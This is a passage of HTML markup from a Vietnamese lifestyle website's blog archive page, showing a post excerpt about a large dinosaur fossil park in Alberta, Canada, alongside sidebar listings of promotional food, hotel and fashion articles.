		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://depvaphongcach.com/" title="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp - Mạng xã hội Mua sắm, giải trí, làm đẹp" rel="home">
		<img width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header_logo header-logo" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/><img  width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header-logo-dark" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_409526473">
								<div class="img-inner image-cover dark" style="padding-top:118px;">
			<img width="640" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/top-banner.gif" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" />						
					</div>
								
<style>
#image_409526473 {
  width: 100%;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase nav-prompts-overlay">
                    <li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li><li id="menu-item-4796" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796 menu-item-design-default"><a href="http://depvaphongcach.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống ẩm thực<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống du lịch<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống khỏe<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li id="menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống phong cách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thời trang<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thư giãn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li id="menu-item-4821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SỐNG TRI THỨC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li id="menu-item-4823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống yêu và cưới<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large ">

	<div class="large-8 col">
		<div id="post-list">


<article id="post-7301" class="post-7301 post type-post status-publish format-standard has-post-thumbnail hentry category-song-du-lich category-the-gioi-muon-mau category-tin-duoc-quan-tam tag-cong-vien tag-hoa-thach tag-khung-long tag-the-gioi">
	<div class="article-inner ">

		<header class="entry-header">
	  	<div class="entry-header-text text-left">
			   	<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" rel="category tag">Sống du lịch</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/" rel="category tag">Thế giới muôn màu</a>, <a href="https://depvaphongcach.com/chuyen-muc/tin-duoc-quan-tam/" rel="category tag">Tin được quan tâm</a></h6><h2 class="entry-title"><a href="https://depvaphongcach.com/choang-ngop-cong-vien-hoa-thach-khung-long-lon-nhat-the-gioi/" rel="bookmark" class="plain">Choáng ngợp công viên hóa thạch khủng long lớn nhất thế giới</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/choang-ngop-cong-vien-hoa-thach-khung-long-lon-nhat-the-gioi/" rel="bookmark"><time class="entry-date published" datetime="2016-01-06T14:19:35+00:00">06/01/2016</time><time class="updated" datetime="2017-02-19T02:14:14+00:00">19/02/2017</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/thunguyet/">Thu Nguyệt</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://depvaphongcach.com/choang-ngop-cong-vien-hoa-thach-khung-long-lon-nhat-the-gioi/">
    <img width="500" height="335" src="https://depvaphongcach.com/wp-content/uploads/2016/01/cong-vien.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://depvaphongcach.com/wp-content/uploads/2016/01/cong-vien.jpg 500w, https://depvaphongcach.com/wp-content/uploads/2016/01/cong-vien-300x201.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>Công viên nổi tiếng với số lượng hóa thạch khổng lồ cùng hệ sinh thái vô cùng đặc sắc. &nbsp; Công viên hóa thạch khủng long lớn nhất thế giới nằm ở phía Đông của Calgary, Alberta, cách thành phố Brooks 48km về phía Đông Bắc. &nbsp; &nbsp; Từ 75 triệu năm trước, nơi đây</p>
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://depvaphongcach.com/choang-ngop-cong-vien-hoa-thach-khung-long-lon-nhat-the-gioi/">Chi tiết <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" rel="category tag">Sống du lịch</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/" rel="category tag">Thế giới muôn màu</a>, <a href="https://depvaphongcach.com/chuyen-muc/tin-duoc-quan-tam/" rel="category tag">Tin được quan tâm</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://depvaphongcach.com/tag/cong-vien/" rel="tag">công viên</a>, <a href="https://depvaphongcach.com/tag/hoa-thach/" rel="tag">hóa thạch</a>, <a href="https://depvaphongcach.com/tag/khung-long/" rel="tag">khủng long</a>, <a href="https://depvaphongcach.com/tag/the-gioi/" rel="tag">thế giới</a>		</span>
			
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-4" class="widget-odd widget-first widget-1 widget block_widget">
		
		
	<div id="col-1751269204" class="col small-12 large-12"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner"  >
			
			

<div class="row row-small align-center row-divided"  id="row-1177091805">


	<div id="col-1929634281" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(244, 244, 244);" >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-3318710053" class="text">
		

<h4><img class="alignnone size-full wp-image-19684" src="http://depvaphongcach.com/wp-content/uploads/2023/10/bg-icon-title-3.png" alt="" width="139" height="31" /></h4>
		
<style>
#text-3318710053 {
  text-align: left;
}
</style>
	</div>
	
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:1px;margin-bottom:1px;max-width:100%;height:1px;background-color:rgb(232, 228, 228);"></div></div>

	<div id="gap-1369235353" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1369235353 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1461958064">


	<div id="col-1824758315" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:29%;">
  						<div class="image-cover" style="padding-top:120%;">
							<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain" aria-label="Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam">
								<img width="2560" height="1438" src="https://depvaphongcach.com/wp-content/uploads/2020/10/PĐ-PT-đua-xe-2.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain">Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain" aria-label="‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020">
								<img width="1091" height="529" src="https://depvaphongcach.com/wp-content/uploads/2020/01/Picture3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain">‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain" aria-label="Hành trình lan toả vẻ đẹp người phụ nữ">
								<img width="975" height="493" src="https://depvaphongcach.com/wp-content/uploads/2019/10/Picture1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain">Hành trình lan toả vẻ đẹp người phụ nữ</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain" aria-label="“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng">
								<img width="2048" height="1236" src="https://depvaphongcach.com/wp-content/uploads/2018/09/41548517_10157560451997316_1924982996079738880_o.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain">“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-1177091805 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(209, 209, 209);
}
</style>
</div>
<div class="row row-divided"  id="row-512785126">


	<div id="col-2122154553" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-4249973241" class="text">
		

<h4><img class="aligncenter size-full wp-image-19641" src="http://depvaphongcach.com/wp-content/uploads/2023/10/khuyenmai.jpg" alt="" width="354" height="32" /></h4>
		
<style>
#text-4249973241 {
  text-align: left;
}
</style>
	</div>
	
<div class="row row-collapse"  id="row-2111161438">


	<div id="col-1770640456" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain" aria-label="Đại tiệc vịt quay Bắc Kinh tại Tung Garden">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain">Đại tiệc vịt quay Bắc Kinh tại Tung Garden</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain" aria-label="CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN">
								<img width="3370" height="2246" src="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg 3370w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-300x200.jpg 300w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-1024x682.jpg 1024w" sizes="auto, (max-width: 3370px) 100vw, 3370px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain">CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain" aria-label="Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain">Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain" aria-label="Relax Underwear khai trương showroom tại Tp.HCM &amp; HN">
								<img width="986" height="580" src="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg 986w, https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3-300x176.jpg 300w" sizes="auto, (max-width: 986px) 100vw, 986px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
